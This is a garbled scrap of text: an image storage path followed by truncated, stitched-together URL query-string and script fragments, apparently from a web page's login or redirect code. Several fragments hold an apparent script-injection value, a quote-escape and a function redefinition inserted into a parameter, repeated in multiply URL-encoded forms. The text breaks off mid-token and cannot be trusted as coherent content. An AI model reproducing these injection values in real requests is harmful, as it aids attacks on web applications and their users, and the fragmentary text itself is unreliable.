 assport&ss=aaa\&from==1;function%20from(){}//&delega
gin=n&errtype=1&verify=&clientuin="+"&t="+"&alias="+"&regalia
2526ss%253Dindex%2526Mtype%253D1%2526clickpos%253D20%2526loc%
function%2520from()%7B%7D%2F%2F%26delegate_url%3D%252Fcgi-bin
:%25253Dsetting10%25252526ss%2525253Dindex%25252526Mtype%25
+"&ss=aaa\"+"&from==1;function&nbsp;from()
l93d383527ff78f2c9d0e90db70a35"+"&ppp="+"&secpp="</script></